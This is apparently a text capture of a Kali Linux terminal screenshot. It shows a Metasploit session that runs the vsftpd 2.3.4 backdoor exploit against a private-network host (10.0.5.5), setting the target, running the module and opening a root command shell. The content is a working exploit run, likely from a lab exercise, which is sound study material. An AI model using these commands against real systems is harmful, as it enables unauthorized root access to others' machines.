 1 2 3 4 11:09
root@kali: /home/kali
File Actions Edit View Help
Home
File System
Trash
RHOSTS yes The target host(s), see https://docs.
metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.0.5.5
rhosts => 10.0.5.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > check
[-] This module does not support check.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.5.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.5.5:21 - USER: 331 Please specify the password.
[+] 10.0.5.5:21 - Backdoor service has been spawned, handling...
[+] 10.0.5.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.5.4:41775 -> 10.0.5.5:6200) at 2025-
04-09 11:09:14 -0400